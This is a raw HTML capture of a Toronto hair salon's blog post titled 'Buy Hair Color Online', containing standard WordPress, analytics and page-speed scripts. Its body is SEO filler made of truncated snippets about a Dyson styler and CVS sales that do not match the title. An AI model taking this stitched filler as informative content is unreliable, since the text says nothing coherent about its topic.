

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/buy-hair-color-online/
body_size: 13190
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Buy Hair Color Online - A &amp; I Hair Salon</title>
<meta name="description" content="It&#039;s no surprise that the dyson airwrap styler has been in popular demand this year, with many retailers experiencing low ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/buy-hair-color-online/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Hair Color Online - A &amp; I Hair Salon" />
<meta property="og:description" content="It&#039;s no surprise that the dyson airwrap styler has been in popular demand this year, with many retailers experiencing low ..." />
<meta property="og:url" content="https://aihairsalon.ca/buy-hair-color-online/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Buy Hair Color Online" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-21T22:31:21-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Hair Color Online - A &amp; I Hair Salon" />
<meta name="twitter:description" content="It&#039;s no surprise that the dyson airwrap styler has been in popular demand this year, with many retailers experiencing low ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/buy-hair-color-online/#webpage","url":"https://aihairsalon.ca/buy-hair-color-online/","name":"Buy Hair Color Online - A &amp; I Hair Salon","datePublished":"2021-12-21T22:31:21-05:00","dateModified":"2021-12-21T22:31:21-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Buy Hair Color Online - A &amp; I Hair Salon","datePublished":"2021-12-21T22:31:21-05:00","dateModified":"2021-12-21T22:31:21-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"It&#039;s no surprise that the dyson airwrap styler has been in popular demand this year, with many retailers experiencing low ...","name":"Buy Hair Color Online - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/buy-hair-color-online/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/buy-hair-color-online/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/buy-hair-color-online/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_6891_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/6891" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbuy-hair-color-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbuy-hair-color-online%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-6891 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-6891" class="post-6891 post type-post status-publish format-standard hentry category-archive">
                       <h1>Buy Hair Color Online</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on December 21, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#dyson-airwrap-styler">Dyson airwrap styler</a></li>
<li><a href="#cvs-sales-starting-dec.-19">Cvs sales starting dec. 19</a></li>
</ol>
</div>
<p>It's no surprise that the <span id="dyson-airwrap-styler">dyson airwrap styler</span> has been in popular demand this year, with many retailers experiencing low ...</p>
<p>The <span id="cvs-sales-starting-dec.-19">cvs sales starting dec. 19</span> include Colgate toothpaste, Oral-B Battery Toothbrush, Garnier <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> color, cosmetic gift sets, ...</p>
<p><a href='https://aihairsalon.ca/hair-treatment-for-men-near-me/'>Hair Treatment For Men Near Me</a><br />
<a href='https://aihairsalon.ca/laser-hair-removal-brands/'>Laser Hair Removal Brands</a><br />
<a href='https://aihairsalon.ca/olia-hair-color-shades/'>Olia Hair Color Shades</a> </p>
<p>If you didn't manage to get a hairdresser appointment between now and the new year then it might be worth following the ...</p>
<p><a href='https://aihairsalon.ca/how-to-remove-frizz-from-curly-hair/'>How To Remove Frizz From Curly Hair</a><br />
<a href='https://aihairsalon.ca/wigs-for-kids-hair-donation/'>Wigs For Kids Hair Donation</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Buy+Hair+Color+Online&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbuy-hair-color-online%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbuy-hair-color-online%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbuy-hair-color-online%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbuy-hair-color-online%2F&amp;title=Buy+Hair+Color+Online" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-6891 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
